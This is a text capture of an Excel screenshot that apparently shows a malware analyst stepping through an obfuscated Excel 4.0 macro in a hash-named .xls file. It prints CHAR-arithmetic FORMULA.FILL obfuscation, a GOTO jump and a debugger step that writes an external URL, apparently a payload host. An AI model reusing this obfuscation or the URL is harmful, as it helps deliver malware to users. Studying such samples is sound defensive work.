 Ready
%100
ea74b9a274c0c73cad990ddd089927b6.xls [Int'l] [Shared] [Compatibility Mode] - Excel (Product Activation Failed)
File Home Insert Page Layout Formulas Data Review View Tell me what you want to do... Sign in Share
Cut
Copy
Format Painter
Paste
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
%
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral Calculation
Check Cell Explanatory ... Input Linked Cell Note
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
GZ57139 fx =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(
GZ
57139 =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45449/L43072)&CHAR(AR51698+CW25387)
57140 =GOTO(EP44000)
57141
57142
57143
57144
57145
57146
57147
57148
57149
57150
57151
57152
57153
57154
57155
57156
57157
57158
57159
57160
57161
57162
57163
57164
57165
57166
57167
57168
57169
Single Step
Cell: [ea74b9a274c0c73cad990ddd089927b6.xls]Sheet2!EH54156
Formula:
=FORMULA.FILL("=""https://eleventalents.com/wp-keys.php""",$GR$1704)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
Sheet1 Sheet2
Solve PC issues: 2 important messages
Ready